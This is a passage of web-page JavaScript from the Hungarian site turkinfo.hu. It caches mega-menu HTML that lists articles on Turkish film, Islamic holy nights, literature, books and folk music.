rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek 